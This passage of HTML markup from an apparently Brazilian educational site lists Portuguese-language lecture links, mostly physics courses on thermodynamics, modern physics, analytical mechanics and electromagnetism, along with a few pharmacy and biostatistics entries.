          <li class="views-row views-row-34 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-3">[Bioestatística]: Aula 1 - parte 3</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/farm%C3%A1cia">Farmácia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/farm%C3%A1cia-tecnologia-do-alimento-produtos-c%C3%A1rneos-embutidos-lingui%C3%A7-curadas">[FARMÁCIA] Tecnologia do alimento: Produtos Cárneos Embutidos- Linguiças Curadas</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/farm%C3%A1cia-tecnologia-do-alimento-produtos-c%C3%A1rneos-processados-hamb%C3%BArgueres">[FARMÁCIA] Tecnologia do alimento: Produtos Cárneos Processados - Hambúrgueres</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/f%C3%ADsica">Física</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0801-paramagneto-de-dois-n%C3%ADveis">[Termodinâmica] Cap.08.01 - Paramagneto de dois níveis.</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-502-n%C3%ADveis-de-energia-emiss%C3%A3o-e-absor%C3%A7%C3%A3o-de-f%C3%B3tons">[Física Moderna] Cap 5.02 Níveis de Energia / Emissão e Absorção de Fótons</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1701-expans%C3%A3o-do-potencial-em-multipolos">Eletromagnetismo Cap 17.01 - Expansão do potencial em multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-109-relatividade-da-simultaneidade">[Física Moderna] Cap 1.09 Relatividade da simultaneidade</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1709-c%C3%A9lula-de-hidrog%C3%AAnio-funcionando-diferentes-temperaturas">[Termodinâmica] Cap.17.09- Célula de hidrogênio funcionando a diferentes temperaturas.</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2804-diamagnetismo-ou-o-efeito-de-um-campo-magn%C3%A9tico-sobre-%C3%B3rbitas-at%C3%B4micas">Eletromagnetismo Cap 28.04 - Diamagnetismo, ou o efeito de um campo magnético sobre órbitas atômicas (visão clássica)</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-8">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-3">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0202-trabalho-de-compress%C3%A3o-em-fluidos">[Termodinâmica] Cap 02.02 - Trabalho de compressão em fluidos</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-407-espectros-de-raio-x">[Física Moderna] Cap 4.07 Espectros de Raio X</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0307-condu%C3%A7%C3%A3o-eletr%C3%B4nica-em-metais-lei-de-ohm">[Termodinâmica] Cap.03.07 - Condução eletrônica em metais - Lei de Ohm.</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0903-disco-e-superf%C3%ADcie-c%C3%B4nica-uniformemente-carregados">Eletromagnetismo Cap 09.03 - Disco e superfície cônica uniformemente carregados</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-3">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1109-termodin%C3%A2mica-de-um-pol%C3%ADmero-unidimensional-e-lei-de-hooke">[Termodinâmica] Cap.11.09 - Termodinâmica de um polímero unidimensional e a lei de Hooke.</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-807-solu%C3%A7%C3%A3o-da-parte-a%CC%82ngular-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.07 Solução da Parte Ângular da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-7">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2205-expans%C3%A3o-de-1-r-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.05 - Expansão de 1  r - r&#039;  em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1904-m%C3%A1quina-hidrot%C3%A9rmica-que-usa-o-gradiente-t%C3%A9rmico-do-oceano">[Termodinâmica] Cap.19.04- Máquina hidrotérmica que usa o gradiente térmico do oceano.</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-601-fun%C3%A7%C3%A3o-de-onda-qu%C3%A2ntica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.01 A função de onda quântica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-6">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 6</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-4">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0205-matriz-de-rota%C3%A7%C3%A3o-derivada-direcional-gradiente">Eletromagnetismo Cap 02.05 - Matriz de rotação, derivada direcional, gradiente</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-713-forma-de-uma-fun%C3%A7%C3%A3o-de-onda-de-estado-estacion%C3%A1rio">[Física Moderna] Cap 7.13 Forma de uma Função de Onda de Estado Estacionário</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0508-aproxima%C3%A7%C3%A3o-de-stirling">[Termodinâmica] Cap.05.08 - Aproximação de Stirling.</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1204-exerc%C3%ADcio-energia-armazenada-num-capacitor-esf%C3%A9rico">Eletromagnetismo Cap 12.04 - Exercício  Energia armazenada num capacitor esférico</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1503-energia-livre-de-gibbs">[Termodinâmica] Cap.15.03 - Energia livre de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-708-ex-probabilidade-de-encontrar-uma-part%C3%ADcula-em-diferentes-regio%CC%83es-de-uma">[Física Moderna] Cap 7.08 Ex: Probabilidade de Encontrar uma Partícula em Diferentes Regiões de uma Caixa</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-8">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2504-campo-magn%C3%A9tico-criado-por-solen%C3%B3ide-cil%C3%ADndrico-infinito">Eletromagnetismo Cap 25.04 - Campo magnético criado por solenóide cilíndrico infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2404-distribui%C3%A7%C3%A3o-de-velocidades-de-maxwell">[Termodinâmica] Cap.24.04 - Distribuição de velocidades de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-110-dilata%C3%A7%C3%A3o-do-tempo">[Física Moderna] Cap 1.10 Dilatação do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0603-exerc%C3%ADcio-campo-criado-por-fio-finito-em-ponto-do-eixo-de-simetria">Eletromagnetismo Cap 06.03 - Exercício  Campo criado por fio finito em ponto do eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-5">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-6">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0802-an%C3%A1lise-gr%C3%A1fica-da-termodin%C3%A2mica-do-paramagneto">[Termodinâmica] Cap.08.02 - Análise gráfica da termodinâmica do paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-809-n%C3%BAmeros-qua%CC%82nticos-e-ni%CC%81veis-de-energia">[Física Moderna] Cap 8.09 Números Quânticos e Níveis de Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1702-exemplo-c%C3%A1lculo-do-potencial-no-eixo-de-simetria-azimutal-de-distribui%C3%A7%C3%A3o">Eletromagnetismo Cap 17.02 - Exemplo  Cálculo do potencial no eixo de simetria azimutal de distribuição esférica</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-405-raios-x-e-difra%C3%A7%C3%A3o-de-bragg">[Física Moderna] Cap 4.05 Raios X e Difração de Bragg</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1710-comportamento-do-coeficiente-de-expans%C3%A3o-quando-temperatura-vai-zero">[Termodinâmica] Cap.17.10- Comportamento do coeficiente de expansão quando a temperatura vai a zero.</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2704-exemplos-de-uso-da-expans%C3%A3o-de-multipolos-do-potencial-vetor">Eletromagnetismo Cap 27.04 - Exemplos de uso da expansão de multipolos do potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-203-processos-isot%C3%A9rmicos-e-adiab%C3%A1ticos-aplica%C3%A7%C3%A3o-gases-ideais-0">[Termodinâmica] Cap 02.03 - Processos isotérmicos e adiabáticos, aplicação a gases ideais</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-509-espectros-de-raios-x-moseley">[Física Moderna] Cap 5.09 Espectros de Raios X (Moseley)</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0401-exerc%C3%ADcios-do-capitulo-1i-expans%C3%A3o-t%C3%A9rmica">[Termodinâmica] Cap.04.01 - Exercícios do capítulo 1(I): Expansão Térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1001-s%C3%ADntese-das-equa%C3%A7%C3%B5es-da-eletrost%C3%A1tica-e-energia-potencial-eletrost%C3%A1tica">Eletromagnetismo Cap 10.01 - Síntese das equações da eletrostática e energia potencial eletrostática</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-1">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1110-entropia-de-um-buraco-negro">[Termodinâmica] Cap.11.10 - Entropia de um buraco negro.</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-306-teoria-cin%C3%A9tica-dos-gases">[Física Moderna] Cap 3.06 Teoria Cinética dos Gases</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-1">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2204-campo-e-potencial-de-dipolo-el%C3%A9trico">Eletromagnetismo Cap 22.04 - Campo e potencial de dipolo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2001-fenomenologia-das-mudan%C3%A7-de-fase-diagramas-de-fase">[Termodinâmica] Cap.20.01. - Fenomenologia das mudanças de fase diagramas de fase.</a></span>
  </div>
</li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-613-fun%C3%A7%C3%A3o-de-onda-exemplo-1">[Física Moderna] Cap 6.13 A Função de Onda: Exemplo 1</a></span>
  </div>
</li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-7">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 7</a></span>
  </div>
</li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-5">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0301-derivada-direcional-e-gradiente-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.01 - Derivada direcional e gradiente em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-208-for%C3%A7-na-relatividade-e-part%C3%ADculas-sem-massa">[Física Moderna] Cap 2.08 Força na relatividade e Partículas sem massa</a></span>
  </div>
</li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0509-multiplicidade-de-um-s%C3%B3lido-de-einstein-macrosc%C3%B3pico">[Termodinâmica] Cap.05.09 - Multiplicidade de um sólido de Einstein macroscópico.</a></span>
  </div>
</li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1401-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-i">Eletromagnetismo Cap 14.01 - Carga pontual em presença de esfera condutora  método das imagens (parte I)</a></span>
  </div>
</li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1504-termodin%C3%A2mica-da-c%C3%A9lula-de-hidrog%C3%AAnio">[Termodinâmica] Cap.15.04 - Termodinâmica da célula de hidrogênio.</a></span>
  </div>
</li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-508-ions-hidrogeno%CC%81ides">[Física Moderna] Cap 5.08 Ions Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-9">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 9</a></span>
  </div>
</li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2505-potenciais-no-eletromagnetismo-o-potencial-vetor-e-liberdade-de-calibre">Eletromagnetismo Cap 25.05 - Potenciais no eletromagnetismo  o potencial vetor e a liberdade de calibre</a></span>
  </div>
</li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2405-conex%C3%A3o-entre-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o-e-energia-de-helmholtz">[Termodinâmica] Cap.24.05 - Conexão entre a função de partição e a energia de Helmholtz</a></span>
  </div>
</li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-111-dilata%C3%A7%C3%A3o-do-tempo-exemplo-1">[Física Moderna] Cap 1.11 Dilatação do Tempo: Exemplo 1</a></span>
  </div>
</li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0604-exerc%C3%ADcio-campo-num-ponto-do-eixo-de-um-anel-circular">Eletromagnetismo Cap 06.04 - Exercício  campo num ponto do eixo de um anel circular</a></span>
  </div>
</li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0503-teorema-de-helmholtz-e-exerc%C3%ADcios">Eletromagnetismo Cap 05.03 - Teorema de Helmholtz e Exercícios</a></span>
  </div>
</li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-7">[Mecânica analítica] Parte 2 - Multiplicadores de Lagrange e Vínculos Holônomos - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0901-equil%C3%ADbrio-mec%C3%A2nico-e-press%C3%A3o-termodin%C3%A2mica">[Termodinâmica] Cap.09.01 - Equilíbrio mecânico e pressão termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-206-o-el%C3%A9tron-volt">[Física Moderna] Cap 2.06 O elétron-volt</a></span>
  </div>
</li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1803-dipolo-em-campo-n%C3%A3o-uniforme">Eletromagnetismo Cap 18.03 - Dipolo em campo não-uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-804-resoluc%CC%A7a%CC%83o-das-partes-angular-e-radial-da-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 8.04 Resolução das Partes Angular e Radial da Equação de Schrödinger</a></span>
  </div>
</li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1711-comportamento-da-energia-de-helmholtz-em-fun%C3%A7%C3%A3o-do-volume-e-2a-lei">[Termodinâmica] Cap.17.11- Comportamento da energia de Helmholtz em função do volume e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2805-campo-gerado-por-objeto-magnetizado">Eletromagnetismo Cap 28.05 - Campo gerado por objeto magnetizado</a></span>
  </div>
</li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0204-capacidade-t%C3%A9rmica-e-calor-espec%C3%ADfico">[Termodinâmica] Cap 02.04 - Capacidade térmica e calor específico</a></span>
  </div>
</li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-811-estados-do-a%CC%81tomo-de-hidroge%CC%82nio-e-%C3%ADons-hidrogen%C3%B3ides">[Física Moderna] Cap 8.11 Estados do Átomo de Hidrogênio e Íons Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0402-exerc%C3%ADcios-do-capitulo-1ii-atmosfera-exponencial">[Termodinâmica] Cap.04.02 - Exercícios do capitulo 1(II): Atmosfera Exponencial.</a></span>
  </div>
</li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1002-energia-no-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 10.02 - Energia no campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-2">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-808-solu%C3%A7%C3%A3o-da-parte-radial-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.08 Solução da Parte Radial da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-2">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2203-exemplo-esfera-com-densidade-superficial-de-cargas">Eletromagnetismo Cap 22.03 - Exemplo  Esfera com densidade superficial de cargas</a></span>
  </div>
</li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2002-papel-da-energia-livre-de-gibbs-equa%C3%A7%C3%A3o-de-clausius-clapeyron">[Termodinâmica] Cap.20.02- Papel da energia livre de Gibbs equação de Clausius Clapeyron</a></span>
  </div>
</li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field-title">
